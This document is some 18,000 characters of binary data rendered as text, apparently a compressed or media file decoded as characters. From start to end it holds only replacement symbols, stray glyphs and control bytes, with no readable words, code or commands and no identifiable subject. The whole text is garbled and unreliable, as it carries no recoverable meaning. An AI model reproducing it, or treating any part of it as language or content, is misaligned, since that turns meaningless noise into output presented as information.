̝��A���"e>Tz�) �]��������$ �h��@�+ޣ�M�[�H��Ϳ��\񭔪��d��ˊX�Ǜ�Xܣ�i��&���^�����:�>���^A���YJ�@����@P�c{Gȇr�0)�}Y�(�*A��D�?A�L�����?��
�t�G�S���,���RX���19Lr��̩���E%��L�V�u�E'p9�>$��ɬ��FR�;D(/�w�c! �Q�%qn&1��,:	��`#���h+���zv��,?�{ɟݤ8T_�廸Q�����Y���V�����)M���:�x��W�e����dg����pp�d�)Xd�L�����
�opo����Z7�ɩ���&-���p��, �l���xI����Ҡ���+��6��K��ـg�~��'�j�M��|���S���{J���p)iHo�K=d�[��D@���3L��u�y�	�؄��,��w�>��d�<(��J��T�H��H	�x�(��z����,��b�G�dK�z�J���>�������sL�Y���+�} �Ɔ�6 h���<O�=6�(���ɪF�?��Ն ĭ�Hͼ[��.�ߤ�넫 ��8���䨢��N�����o�S�ӕe0,�s���P.0`Y�r����*J�����>/��R�m�/��~�1�,��m�����Ӆ�-���͘���:1h��x�������U����Rݭ��wQ�<z�# ���h���.D����њ��;�d�(��K&����p�7L��9��V|�GA[ۨF�w!l8��%Y��:�f_;�!��m�YH�2�vI��3��۬�-�h���ʑ6 ���"�ߡʙ�XX���%�@h��~�,����PP?O��	�Z�S��>�BB� ��7��
/5O곉��� ^�׳��%+�f��$o�f�]Zj������Ϝ��h��	��"X��J>`�^³�l����#���9uI�~�Iw��=�6���c�����_;YK�F�֓���i����S[Of\9��:���F$�{,���	��<.E'�v�PX����R�9<��E���vh�k���ܙ�)^j�e��IU�*[Dj��9�&R��n	p��d�޲�J��Se&���K��ǜW+����V���Dؠn�Rq�ț~�-�Dl�8�����Cx��@~��0�������JMY�曔������D����
���R��믳$Jn��k4=���Q���w���A`e�?�F��$�����+�1!�N��5������O�������	���ٱ�I�2�L��lX� =J�>��Ȩ��0���*.+�ģ�(�j���0���0���(��h�/@�~��`ِRŀ����HU�jO��o+�y?|1	;�:��* ��rVs'�%B�#�m��@����C�%�p����^�a���;������H���V�|����q��PD�4�M��f�,�
K�h��9&���+۷D��VE�w�0^�Q2Eef�]A�y}��+����5�ƈ���9��p�Hϫ�^��x�@ȏ�(ʀ�_��Ɇ�`ȃZ�V�EJc�6X��h��np���
V�.kC��6އ��D�	T��4��&J�'���0i�2+��j:������ ���C �r�l���Ǵ�2d�i����έ�(��t;�p"ZI	��ȉ�ɎȍQ}�ܘ��\]�V�h՝N�~_��HP@���F�spݖ����W�H��2�7��<qz�Cw��FaS�X�D7G̎jk�}�٣)o��^��؍������#_̴��0�;	�����s��ѽ����������H����������Yύ>�c*��X����?��;��8��������F��m�i���<
�Om����wO�X���p��n�*Ț?���k������E��ꪵɜ��8�|��&���	� 	:�)h	������ם�p��،�؎���(��x�������������w�����؎���H���I�Э������ɐ���y�h-�o�e���XZ.��)՘؍U��zh�����Ẁ���[�� �ʿ��x��ί�*��>���	��	 ��8 cp�o����x��0��8��x�0����혽��)p���４Cx�����x�&��멐a_����y�ˏ���p����芀��8���A��nn��PЖ���k����K������Wn�f�-�.�ül�n��(�H�4w��a�����
l�����.���(��h��(�p������8�茏ߌ������믋E���8�������N�P��D+���OM�~���~�yϙ�Y�:�Op�hn^�)(�h����]^��Ȝ���b���,و�K��Q� �QЁ�x�;��+��I�Ex��a��Xpp��8��ȍ�8
`�E�Ә=�񝻐�ʸ��������H���~)�G�����M;��P�QO����Q��<BP���w�j=�ܰ[�tA����愰�����.\�Yx�l��&A�� h���Á
<�
>��J����h�����H��~�����(����8��/E��:�p��8������h����[�P������� ��@��H��.�e�ཏˈI�*?��������D0����P�*���炲��p(��(�/�)�q�ñ��7/�k��0��8��8�� *y0*���� �(��(���+�/����x�;���8 ���w��8��L�
���/�Va�<�� ,~Ɏg�����8���#A��=`�~-�o�����U������¥�*�����x�Xb.`� ��"��
��(���0��~̈́��*����q��x���!������H�y0 �x��0�R[q��_��x�o~�U�Р��ӣ�I@͙���YhM���*�	�-����Q� 槻��.�X$[�B(�M�Z"��X��"�P�/�� ��x�x�A�@����xw����h�k��x 縌�؎~�=��*�����ؗ�9-!��������נ8����5+�(8B����� ��LP��hʥ��Y.8����K2- �[��NB��.ϛ�c(�קx��x:��Ľ;q���; ;Mx����?a�4< �x �ȍL,�ģ�X"���=����"�A�@�O/��h�8 �(����Ȋ�x���@���#XS�3r8���O�v
�>��c?3r?|-��#�=���$�$��9�+w��(�ٸ�z�*31�%˼�\&(��!��2����ю���h���&ts�����/3c��s��h��(��x���Ј�Q���؍��>�|3��%
?8@m�K�?~�6���T8k#9}��>�q�|Y�Qp�y梣�**��7ӈ�#7C7u���H�,� *h�/����L�
�茓،�H��X
�h���8��4�&�p�����`�O?��hI��@�x �(�׈��$���KC����K��Ow��K�*=��L�t�6h-N����=6�Ӥ�ZCR.s���J�M~s��D���N���ԏ�	�_���޼
�͔ ��� ��X
�tHJ��(��8���4�Έ4��@�3��J8�����츊�H�x��S�Rh��-K��9̀x�����-$"��L,��acB(/����;�~�l~G((��H7��8RQC���YJ�D�ݏ��D )���	��3hR�i�
�&��F�(��h��H&B�Y?�����@o��(w��I���(��Â�ԍxC|�?�
�-�Q��#x��J���X��X��L�-z!�I�.�ںe^6��Y�1�ׇ8_�eC�tY��Z.]���Z�Ċ^ҁ��/T�ށ�O/�5OI��M�ƸY�&��_�'Ј4X�F�h3�0<�hQ^��5�h�x��{t8y��KA� ���9�]�ȅ^iC��B=���b9U�1���N��1�1�e��x��u�7C0�P
5��"����t�jj�ȓ�/�&�H��H��w�����\�q3}�\�H���\���aT@5��0�Ύ��	*Ժ=���9ϫӁw�?�� ���v
��b?MEAt>����]�Y��yJF�TU�X�U34�ZVuU٭/���P�9;��+^Z5|�4<+���H��(��C
̥3�Fp��elL!��<�ďA$�fTȟ�Ĉ-�����Xs� /��iK�i6Ս��949�V��TmB}x�.غ��-�]��Z-�kSk&ks�S��l�a����w�-S����'��茀���c�4�y2��hm��sb��s5���W�x��f��D�eЖa?�R�Gu�i]`9$eA���o�R? �?�A?�!^�]����%��%�k&��l�0P8��9la5�O	���ןW�q��8I�8y\a�R�<�����hxٌ6�Z���nK6n5`<ue�y��M��y,���S}��j����B��j��`Vƙ����_�f��f؜V�ㅍ�a^� ����8�wæ��f��I������Q���9#[@/����������$�Ƙ�x��,�ۂ��H��Z�v�1GW�`A6y{�?,՞J�E����j�dh{�TD���l���Xuz���*�"hM�f�w̲���h��7���ܽ
c�g)�٣8���b�"��Q��*�h��G�Ѩ�b���E�~�)��3Ƭh�4gx���6~S]�YKJ��n�'y�vT�9yc����giv��V��{i.(^YX����J����MIkg�gw�s
q.�%�&wa����b4���κ���炶�˂���Ђ�������痢��Ʋ��׏���.!��$"�!�.��.������҃������ĤKL@L�Į0�E.���]��4������젬>k"8.�``��;e;l"f;m|}G�k�����rw�"<��)赍.V49������9*M���t[+����9�gϵ�!��xi!���$�y�����L����iH/�ƂN��jo���V@qznC�-�]�]�w�'FA*}o�3�qZJ
ҽ��w8���[T�C�_�7jNUڝ�ղ�f�KsP�1Iv~�d��7@�U|��H�ۂ���(x{N[ �#�2��۞8����]�m�(t��m�W��"ц/���쐑�l
/�VxAio�.�����F��ִ�(j	z�KʼC��=7��
���2�`�����5R�i_�j�õc P���F�!��б�-*G���[���)�M�! ����5xJ��<X�>`j�1�Y���\ϋ�wM���2�\��@B�
���
�茊��͎��J	�\�(���t��ܔ���nρ� �)H��R<iC��m���"�9͢Ch�߸Q�ˎ�A�P
�� �"����(�E�i��
��0�J�Tx铘������ɢJ`b#8N��uɚ�9�چ�|͢ˌq��Xk�|P�:�D���I���@(K<�@x����
����M���� 	�Ǥ.d1���/���/�yႹ.iN�	���f,
w`*b�+��^���6�����b� ���H�����#.��cA�O�KΕY���;+��t�Z��ty�F"P�,���D��ԢF��L���/H��p�R��l(���	���SΙ Z�a��B��qc!�|�x��"�)a��Q-߾6��JI�^(��@�	f��iY�[����D����O���JR#zn��N��Q���x�F!dއ:7��[c$WB��mH�� �N<¥)H��`�
��#xO� (Vy.�W�u[w.�\{��5�y��t.�?�h�9I���p�v%�i��)-�U�Ց~�Z��qO��z�$�A�P1��&���̈́�x���@�*���	��逴S��ʛ*E��ͣ��8��pȆ��Ȉb�頔��z�ۖ&�͈�O`���i�,
ȓ<��T��Uc���6xe���Dq�[){}�빳�N>@���Y�tz��]��4(��p׈��X�x#�(�Fh�ۨx���tHϷ�(�2M_B鉆���7ZѪ�	�����w΀i�� ��ȉ����Ϝ�����`J�JN��g��곪�;%��M8�5e}���ν8Y��`��nsO����{vzG�b��lo�[�ͻm�	ti���ؼ��
��y��O���X��`+�N8���h����􈴶h�㨃�by�v��K��d��jDL���F���� 膲�H� ʍ�#���	�J�B]o!섥�����L0�!vH�����}8�������ـ;�/�+�bq|@tNq��2I�vyw��R���˶�8���(E��8�����M�F�{���Ɂ�q��~)�����x��r�����HO���! 	�G���٨ȁ����mh�avq�]Q��&����
�슉�P�����M���˟��-��(+/����r���d�vX��Vۘ?]���Am���[*b�q@��T� Y�q{���\m��1�)��1ì �Ǝa��?���#�d�EҖ?�H���I�Y�1�퍶XڱT���̩�n�������`�'���wT��T[�<���)����������͸�Bȍ�����	g,�`H�ՠH���R[.>+b�_����D~�~	����3�䧼]���'��K��.�Cli:HA\��s�a
-z�ע`=Ne�?�"#�0�V��5al��g�O�,���H��l�?�^�|�	��H�H;� ��U�=��چ�d���^+I��G���A6�)���,}��P��F	���
��(���
���3Ы$��О��Ӭ"����D2w��8<�ĸ*��Uf>�]qi���)��~�����RZ�z�%u����Pp�vȧ���3�p������Di�{�D�O�̨���#�vD��2����8(����DF�ʉl	�{���hދ�6�P�Ms��SB�� �E�$�̲��:�8�(Q+J��^��I���Ï�`�0x���h���J�Nx�����&���w8��PX��+M��̩g�����8��-�	��5 ��sQT(ǝ`��>;5��4`���w2ն䟿OB���D�a�?��;�o��)�;4���}	%�]���J�2���p�i�z�F�n�|���J�	��Ȋ�U��q���G�P�`U�@�x����f�Y#��㿋�Ţ��Z�n
pș@�� hK�Xt<n����!�IY�Huޯ��%����¶�"*���b��eP�]������ﷳ�zwd�+uf�@�i�����^���i�	����;�y�����~�����~��b<��ގ�
�����O�-�wƍ�����.���Ȍfm����	�X��އ)?�?��H��/��O�vl��)���*�ż
(��)��x����1ˏ�>	�_������Wχ�ۖF۾���#l���a��������p��WNӼ���H��.� q�݈�� �|J��@�Ϊk!(�g����}��������歏�.��(��阎~
�������-�-��hl������,�����������̰���p��؎�X�|X��z��w��ܙAߌ�|�툊/��x��^�"H���.H�,�j�d꠪]�>���h�4��<��i�ԟ�z���: �
�@.����{��0 ��!��𪫠��	�Z�x�����s}��͍����؎�������!
.O
�&p�/�瘎���;Ј���f]� n��x捸��ײ��x��n������X���P��\��H�I��m�����ͫ�}�Q���(є(���/���@�&�.���}�f`�/�r�w�}��P���Q���݆{/���q�a��Q�����T��;�&�ޏ^ޓo����x���ץ���Ȍ����m��q����o�Q��P��]��m����o�=�� �?�.H�!�����;���#�ϫ��p��i�؁��N��8����������"m� ��9|x2��ݍ�~��݄�=�. k�@�}��i}h u[��#J����1��݇�����
h\w���d}�/��
D��h._&�0��+9�ȟ� ��Ȍ��,0��	��ȍ�-���h;�ے!�����ڨ�ށ�4
��x�\�Κ�������~�����E@�ê��ȏe!����f!�����'��Ed�k���xzz9�7��K��L�����^���9�`��)�q��),҆$z����X�������ƹ���݊�\Ɨ�����R��\���߱���(��"�%����	P�wg>�R��-�b�-�2O��0�h����h������ʠ��x��
�6y�}��m.K��"/�/��҇N����8�І�ψ�X�Ϩ�@+�.�  ����� ����<�E�ըc�z*�H؆�♚ҙ.b B��X"������⇝@�����r����
�!�·|-�+�b�B�6Q+-O,���:1$�,%0,DŷA�+$����&h��h���!-w�/��-�����)����ip�U� ���w�@��iA�:���?�ӆNk/��R/8.(��H�����Ȃ���� B�Z���~�݉�!�ү�Bܪ�����!����C:"Ⱥ[�:���l���
��ři�r
.�._�ͳ���=�r#A�_��8!�o؃	����3<h,�~��lr�F+�@>��-�_������Ȭ���舷���';[7�0:��8���� ��/��(��d/�R��X�_���9�ق�I�}1�`�j���2~�w:3��R̞ɺ�:9�3'�?�;qm��(&/���	.Ȍ���f�+@���!8
O%�S+6�#|����%��L&�)�8�����������|,��%�hc�-�� ��.(/ʸ��Ȁ�ؤ�3��-�^`7O���9�������O/8�䣯h�����T&�����f ˏ��)S�+ UJ3|��>������"yJ��K��ƸȁM#����=f�߳A+�#5�=�D
SN9�+գ�@�4�<N"<�"w-�,8P��q��d>�(�Ԫ��T��d�`f-���@.��:��J�N�D
��p7��A_���P��#GͿ��q����艜��𸛞�?�D�� �!AzIў��:�*�B؍��ԙ�䒜9B�T�'�;|��a<�!(�	C��,ړ���%�DH�<�%�r�%,׃>f��kR˂6�"N�<X34�>�_��o�<��F!�~��,�����P�I����2OK���C�)����^.�A�H}hG S��]�(��8����xw�|���I��7y�9pA:�\��ɬ����u���UY�����Z�󘜉C"X��,1q���N�,OL�a�\���[/4& 
 E+�h+ؤF�r$�5<�u��(M����S�<�Z����m�]Za0���h��쇢I��.t����]��@����H��s��8������l	�C�C;1�Y�
P�J���7�B���E/$ ��Q�	Q�;9�Z����h��+�%>h,;�\��	D��4DD[��S��O�w���@�<�\ÃL�����S!���S� ���6UPό��/� FE:_�s����@�H�����juT�/�V�	FN�����.��x�i�y���P��IL�v��jJ��Q4�슦���"&cB-B(Q�IQl�N�f-%=E%�,F�Di��I�R3(R9�-�:[[�PC �5�P�a\9�&��S"?����S,���f]k�|k"8�� �A���ѝN��q.N��y���%��8��O�u6�O�xl�w��(����x��hm�H�p�A�O�	�A|5���UH9����"(Ro&#B�)�V ���� f��(�a��;�LL2481��p�hdSh�<�U$Ar+�d���S��x^�H�T�$.6ƹH��Bb�����,�y���1�j���X]U1���'PPl$��0d���G��d�v��2��傰��Xm��.�SeW�A��&�IL�"Wsec&���)�VY;#oB��CY��C�}�sFg�G[w�	D��cS�3<��j4�wL��b�F�,,��%j+<.����y΂�8�ӳ�#X�qV�(*�?	���������}����Jz� ��I�M��Q5��eu�/i1�$K���d�g�F���s������.؎]|�hm��9i�}BGe��\����o��:�5P�,�|�)�3��g�����m�-��p�w[��0AS�rp��L9 �"�56�k��
������ 
��
����������
���,����ﵸ���(9���:��w���33�����7
�N6I3���FFB:[���=
>
�\U[��S���������a���g����ʙ�<���stu�������i��������
��T�ш)*̀��T@9+O��4P%E��.|��	
����aJ� č�ţL���:�¬������r��	� ���	�+����Z��rl�>��,�w�]ro���욒�
�����Jj/����pY���$�U�Kͣ�%�J����9CN�*$���G�swK�|+ZTN��H�����ʫ�E��ZYvzI5�~zmS/�/	���� 8�� ��X �,}cP�TF��B.�1q�./��8���;����RV�Zq
V��3@-��<M[۶��
���݈�� �At�* �����l,����m߀�@���0�V���[���ث�P����O�;
�KxzC�Ep	�6�k��]t�J���������Qt�F��p(����
ΑԶ���4`S�i�o�������l����)͝����Qwm��Sl��%\,�n�V��} ���;\��ΐ��t�*���i-�	ޥP�
��I�(\/ B�ʭ���(x� :]
��L� �8�+��l�ø5�~���������L	�L��1c�,Y�C��t8I�:u-��h���at�J�|�.�ip[���:Qn�F�����bQ��qS/.	�e�*/��b�
ҹ_K��-@!|�@\/ ���5m��a��	�����᫑p),C
�N��A��:���EB�[ĻVw���=W��l�ʱ@�
hh�����������S��6�g4��ߘ��W#�6�1��7������q����T,�W����ߠ���y�֪�
h���a�����5�@��A"H.l_�Acu�ơ�����{+�`�ꃹP��.=�E��v���z�E�3W��K�zQ�����E����[^�jP���xϖ���}���1�h��D��^�.P<@�Q�+ev��'en��0������TtG��U�lF� ����h�̢\�t(�5w�-CCkxK�J���V�	��f��0Ѝ�<�Q��ȓL�\z2P�
�������u������|ɮ�u��3��ͅ��k�����ou�RZ^�<����҃�(=
����e������y��A��ɤp=��B��T�
�`gs;�V��wu�ߍ�h�*Ȏ�jڢ�QٜM��
��$z.��5����-��#^툃�lK����H��
�E����Xf�,i��ٔ���:�V�
��՞�I�*o��%�@w��02�%xT ���׵Jޔ�����s^<>��,��$��e0�����C�CJ��(��nJ)���"��A�`����暟�t�"�8������@;�<��0*������J�#���Q��LH�2©��p �ʂh�g���������.�߃��#!�>���J�O`ր�\�H޼/�Nae��\n���7����Db�z/7v}ǘuc"T�9�4��Rk�����D��lK��_�J���ը��1��ȇ�w�ހ��yH�����ܽ��I�uȈ��n+��a&Z�S���0�*��λjq��
�ڦ/�[�X|..�*=`HL�4+��Bږx(���]K�f�s+�y�r��w9 �~W�i�b�?p�I�x�t��p�c��H���%�8@�R {\L���i���Y���m�#T��w$��jH���������h��hKذ޽������E�p��t��@\���%� ^�$c�� �,�.-��ê�J��t��0�]0w�\i��0�~*�x��$��~.{)�㆛�4ȓ#R��lB��K��*]��q�� ���V���i�g�[SV���i�k��Y�ʉ���d�G�)�8X���y�ʍ(l����Or酸����i�<5
�IZ/��ox�沨՘H!/���y]�\���Ч��C=]aSg�Nie��jzq������Π'���f5v��lc��>�a e`���~�,�8^�u��4������
�A"�M�wI��m�$źhA�������c���><J��SI*�>�pI�$���[#p��ib]�a�ٌ���h9Q�0^D�K�K����dψ�4�u���"��D����YE#^2U��g�/9"?T���v��I�� �,�
�O��&��d��$��l���8��|I���,���-�pK"c&$���.�
z^��� �gi�ץ�c����&�/y���H�^S�^�r�V�J{�ڎ�ғ�W��H�ƥ<���w�۵ Xwا�7��^�r>IE'�LTo��͂������~b�} �4��x�̛O���e,ЋT���6�wҾlL��(yg�y L�I��6��K�O��O���	�X��`�{4x���K�����
x����
����N�@��j�Q쾈ؘ<O�g������ط��q+��)��Z�m����n����жَЯٜ=��숣H­��柋����n�X�Ux�io�[�[���@�7��׸�l+����:��$y���w�-��>��ڨ��8���g8�_��>�V�������������@�"O�p8��`�R��d��Ińy	_�
�
�ɚ�;��ܠ,8�m��8��X��8��mВ�ѵ�,Ȉ��$P��(�8;���X�m���X����JX���+��y�����Z"��:H����ʨ����(�1��8��P�Yʤ����������u��tH�����A�� ⌉�~��E	��=ݮ���kωl�L���`y��J��_ �������x�E{��ћ>�i٦x�%0ȫßH�?p�'M�����=�=x�@Ĳ��[胫���h��X����
��8	�4����C�1����=��n�(N��y�|J��8���
s{�t�t@��։�[����q�������������@���w�
 �����)*+./ ����/�ò#!�$�"?41�����
H=BCDEFGXY
�] )�-.�&(jZ6.#<%cn?`CAg%�
�fstuvw���+�a̾�pv��}(i)�W(�$�fQ����������y�%�XO��"�A�Z��_��@X� �ܼ9-����1���΄��F��B<![/�+��=�ܻ�;�UB]Qä���\�+�%�f� {�_�xw����=&U3�{��C?'W7��
�� \>���l�[S�甪���DlR��>���'oG(����2�×��؋S}�U���yݲ�c6��:F���"d�{�6j"��;��F�U;acP;�{��=��G�\0����7�|.uMW����y�����r�V��w��p��L���	��ݥ���Π����
Ҏh�@����%�A�gYni�N1�G��I��vO�Mi���蝄�T��������؊��Hw�\���̽i��������lP�ى� �A��L�T� �K@�,�ެ����v��ݾr�ˌ�|Q/������J��(�Ih��L�K��΍���,���oڃ�aa/R�@��t���x�}��&Ԝ����`!2.��[�4Vo-�0(�æ�ʅ�^�d��H-����.��2��N�c��ʢ�� hs@��t�Șڀ漶<���x�'���	�ͮ�̻��S��*�S��>X�5��������I��\��w��r/���䁟s!�@^�	��d�^�N��V���Jjn��l����� ȍ��@��Y� ئ��xI[�ϥ}[�ܥK]���ʆ�@�|_ׇ%��
��L���żZ�̲N�&bX֪�x) ��*����JH�� $Zl"���G�+���x����)�\;��r�*�0��O���Ȝ�V@:��,�=npF8��"Q�舊؃)3f���I���x�Xʟ�MZ̘�8!�G2��q|���u�� ���g�=�P)w���e��N=]��Ҥ�	���F��\!�ܩϘɊ�3Ɋt�!�f�ǉ(���+�&�C��n����̨��B��x2P�ؑ���S&����Ș�)O܏5����눅j8�T鏰4��t��l�
� 	�Ћq���*�-m��Zh��X��إ�ō�<)�Hͦ�c��+rvض|9�d�M������*ub�OI ��4Va��1��#�KY;*��fٚ�Ֆ�`�` �����5\�i�b���΢w��z���+��j����0`�2z�(�������I���-��AC�fx΄ ȧ�84�%圐n�"݆�P��o�r��E})����G���HH��#�y�+@�����#���]d����*xF�BA"Ȣ�awF�ʔDp\3��� ��M�:�2��:�n��H�Tm�24���3�����C�
|,&T)�l�����Ѻ�����ZH����g���"Z�ȉ 1���/c �@Z)�*=h�t۷��}��wRKˋ�!�"�e$��眲�@[���܌د�[�B�Z�^:정�F��Ec�X>�fځ�5���2م�E+}#���B���a�[n�~�--�I��RCm(�n�%�,���<�-���%�� ���f0M) ��#Z���P�kx��=;6kۙm�L��8����c�ݥ�P(	l+��1�`�'P��ׁ��ߊ>
���C����_��太�����~e��x�f���5L�=h ~<���p��!��)�}��5.VԳ0:�
I�Ow�m�����?7BԳ�����B	��}�^������j%�1�ځɍ��%�Կ3�ތ��XVg�4�-�w�Ö�5�������qA��:���a=�B������M�1A`MaT�I��i�ݐ	��E��(�/u��ō�ʉ��׬�����������ONQ��R����!n9&�&>,�?b ���F��gm�#��}��TB�R���֦Ņ'�Hz!��ʹ]0�u��ܣ��}z�x>%rC@ZV�wh��3	�X�	��X��3�
{	�ܶ4I��1�&(B�Lh%�6Lbl]3��L���4��_��&�����k�h[����n��+w�#N��=Jw8kԏ����=$ťl�,:�1N���K�"���M���6��������ħ�:�0�$7$׷x1�
~��F{�t������=��Hm�rJـ��knC�?�����i�|�o�LH��`^�:�4m�w�W�l�Ru����M��9����u�e�*�suX�4i�VI���	w#t���,��y>��j�.�c������V�HC���EVHl�ޡ�+�r�W��TF�x��8V}�����h��
R�~g�WHW.JG6���r���	�?%��8�G]��{P���y�C� ����D�ѷ�-������=Wͅp�w��� H+�����9|�6������dhl]�ʻ��ȏ�(�����K��+�)o�܈��(�
���ʉ..�����8��{��h�'�����&o򭰈���O؍���1�(�j��zɗ�-w��I�`9�H�#��
�@���?����Y_�@*�����ʤ{����ލ�����Ȍ��?�)^��~�ʍ�h���պ[	�.	ڋ�����cݳ�`��@�eJ����� �8�]���� p�]z����
��
��
���@
�؄�}��ވ#�*���i�H�#8���z�D������Ϥ{�e<�\Kρ�����	�ծ����^-�� ��p�RJ�7�{�ÿX	P	������ǽ̽��»w��h�Tp�-��_��̋�X���x��h� �rP�&ϊ���������迳�#�� pmh�>�X� �wY������︤���罝z_��p���\��L���B0P=�^@  	�������X�]��!��X��_���z0�Rz��Ŭ`@��ے���� ypС@z��<���/��u������X�Ȋ������έ�X�q*����Ʌ�s����}��۹�?Qwqщ�AT���T� Rʈ�!��!���Q�܌	� ��A����(��( zp��x��q��걀P����7��J�s�N���%��X*�����h���! �y�����(��h����X��(��(���&б����J�1�z�|�ռ�%!7L
�� )Q�r1�����#Qa ����z 	5������B�JъK���*%���1ӈ���#�ݻЪI�8��h�!9��w�����X��؎^B��8-��xػx�F)��(�}Q,�r,d����26����"��23��8�{��3��C�י�щ�)X��h�$�l�I�t�
��Ө�m�31�v�x)�hI�����h��x��(��X��x���!�R�n��R��ݍ��-*�"+�-���� ���w��-Ó�0\�',�ʏ�-Å��N��3�J�@z��+�/NѦ��/7��L���h��h��h��h�� h�e�w������ ���茱(�\H�����!l��X������/P�d�� 8�)�"��8�"�M�#,͂3�9RÛ}"�.�{\JB���˅c#������\#'|#��4���������)(�3шG�؊��J�%�%$/%�h��A
����<�Yq��X����hĲ� �h��H��(��8+�~R�'	�h��8��X���>�>�3>�S>�s>��?�s>�8���#�ט�95�#����:%܉�m�!�ڗ�w0��.U.2�͑S¿]��������;�ۀë�����J�芮8��h��؈�芷/�x"��+���+�8 c򷔸����8�����ÀOÀ�8��� �>v�ؚ����5�M�4��
H�ݿ�������X�>k��b�6����+ʭ��4�07[���#���
�ٸ1�8�%R9�>ê�M�#3̉s�OҀ�Ȯ��"�;%_������;����;
����宸��ۍX��X���<��{�xJ�"���w����s�x"�׈~��'X+o1� �>o�X�55�5b�M�hLb��V�6���ZO�>��c36e�����F��,��ȏ��7���?�̓t����:2#�(#8��/7�D.',:��������|��������

�;�2I�э�؍�πY.���n[��8���q����������!(=��C��*�gIL�|4���U�>��D��M@�M�p�������E[�N�ͥ]͑#��O��w�&��v3�U�v��ܘ���#1R�������xM0����1@�$��M���7�An��I�؊FҊ]"��x����J��3mk���K�XK������h����h����˔L"��XZ
84q��D�?��D_�,�T
�1�B[��M���G�6�E]�N^��Pd7���t��^���#4L�to���	7�9�XE����	{�3^0��N��$^H����1���(�X8I��;�P)�I�U���o��i�BҶ�xw��ӿ���(���h��h�8����t��(=��! �'{b�&M�\M���3��u�݈S�S�Y����%������N���Õ�T��o��(��h�I���TMEЏ8^�"�0AJ��(�C^?~�%���]
��}�ο_,]�_���]r����@V��2��6�E�*��-�)m{� d���hă���,�4ܘ=�؎���~�������'(5��C�B:a�M[�DRr�L؄OHR����m#62�acS�w���I���O�U�㿝�m�F�n�㜨��("�M����U@U`U(�,"��xH��܀���W������n���
II1n�P�U��!�и�����%����B����K���iȤ��F�!�'X"hixL�/���a:S
)J�$�q�:6��?�Ҿ�k��Z"�~8�u��F�mm�8��W=گ��W�m��m(^�����H؍��S�
��A@�L�2�F�!������w���J����AI�ֶ�x�T��x��x������ȍ��VZ6`�ivQ|r�nQ5��E�axLK��b(�jIXR���A�����<鄁�Eb�K؝c�.���c����UI�z.����~��-��VW�VIf-�8�pHʙ_U5(��d��^"A�t��Ȏ;�̧n�ԦH�%Lx�5�t�nK������H�2��K�{��x��A�~Fh�fg�it��!
�ix�6/HLH�[�ԍrhx�Ċ
w�	�w�K�P)�b�<�6[�b�\3ey�.MFzyp�ܸ�!���r��mÍ"{C+��x��1
�^���$�r����mД6�����M�ʊ�צ�aI�� ��X�lI��(3��$?��HW�Kc�,�~��P��	u�ዊF��X;�4�7g���!ғ�ٔ��yL��p��PY���
��
��݃ݫ������)*+,-./ !"#$%&'#���ٜ��0122?��������?4�7���;w��O3ZNǿ������>15���;�[Ǆh"�S�YZ�`�+獧�����~�拦�x�H���t�8-H�����\�)�ʊ�Ԑ�JL�����LG����hpk���p�@��M����8����D���P��� �����r/���v��xb͠# 8�z�'�	��)�
�;�Zv��`��σ���+��uY�.��遖�08iK �	�$��$q�8�й�N��N�B>������K���tR�2��ײ�	(j	wc^oZ-rI�������	=�,buQhL5�X�<!�؈�ʀw�$*ȉ������h����%u�zG��nph�O����� ��Iꑲxi���HO��@y��̙ݜ������)���������H�Xui� ���
(���^ӫ�X�԰��_���B�)������l��P�S�؋�);����D�7�/��P����<p��\�� �[,���k.�@hn��8�na��瘊�~X; tЇ���w/���t)����l튙����`�H̩�8o�����W��h����HɆ�T|N��D�����َƺ���ę�\�Í��۞��@���Ъ��=�j�������mi����ѧ��,��^���I׶v��2ɆaA����|^�g5Φn��I�Mq:����I��Π��d���ˤQ�9�ʏ��B�����N��鯡���Α�`HI��@izC�۩���t����`1���G��T{�����Ɉ�(H�\�����⸉�(w@���H�yaxɆr)�b��pz�׌pN���I����{��M8����r���}�&�s�=�����ݙ>�
�^���� �i�뮘�f13(��r`x���6 /&rb*����>�/�ʌ��w*	C�,�B�٨y�6���@�yIz�zM� �8���u}�cȢ���)K��
Wq����
ݫܹj�WX��,`��*�-����-���Ȭ�ڃ�2	��ȷ��]�LN�������X��(��5B����L�iw�畘��d^(��m���h:��� �X9�kֈc����L��H�C����*�1��2��y $�*��'k��4+����Th됋������_����8�� ���M�����ؗ�j]�t�L���w�ٷ�쫓��H��������jj\�{��i�h�Q��
���8���j��@(	�����8�r���J.�j��	�,Z)Kƛ�"ޝT8;8ͤ���T���hӔ��(�O�h X��4�<ӺywPD��:)��l�ݔ�B>� �lH��YL�B	��螩3��Z`�����M�)���F�3$n����S錀�`�w��������F�
�����X��^����h�ӊ�Rь���$R��l~�Ȏ���{�$(8��)�8v�����2T`�	�ˬj��	�PD9t���X
(�2��᧰�߿?B]&�ݝ��I�V��d�'��p	������;�����Q,e��K�ֽ��L���� �=;re9)i��\�
*��Ԉw
�@(������
�1
�D���	����4�{,����rE�'4�W��?.p��%^����?��R2Ó�0������8jF#�*�2\m� �#��T�?CUf�ق� ֐w�Ε����\	��X�ce������F���}����8_۴�n�)|���h�r�@��@
�o�����X��8h��@��$����ˀϙ�xQuɎ������t)��(J�᳂ކ�>���V�e*��]"���������U�w��Ti����L�����x-�Y5���H3�;ѩ�艃�B2H���� ��V8��ʏ�8��B�h�$I��`(����戉�x����V�	��WS��(n���݈����uo[o�G/�j�Ÿ0��J��(��8(��������@���(K������I_�u�nX��-�͒���F�������/�2�"�/1˸�AZÓ(Y8x�"gR�2��d�����\o�g��h��c}�q����PE@�w��䫉�0(�_	�7�hH�zBk �\�&٩�SX�e�.�G̴�
z��Ȉ��>�����'�EȆn(
��B[���dG�^��S��H#�S0���B�+���n��Q%lFz�;�
�Y,�3��D>8���0x30$f���cgN3#�	�3ue#
�R��v�盡�h�����i��@�����q��@���W2���i�P�J����H������)�����ד�XX��,� ǵ�ψe�J�N���Z�����4�wɍ����j�CD;����ނ���a��6�C����M���9��r�� ���/��(��Ҙ��Ȏ�8�c�]
2�Y+{�5��3vw1�;W��.����b܎���툏z��h��̀�؊����_��o���g̀����	�����	�h��h�S�^;�f�UI�*h�۫�X��H� ���p�
L��~�Ӹ�Z���8�����H��x�����(��(��x������h�@ߛ�Hޏz�8��o��LƑرˊ��w�Ƹ��mǶ��ʛ˹���(�6��*o�~O��=�%^��I�i���z�\� P=��o ��݈� L��-�����r�j-���lM��*����(�?���� �J���z��
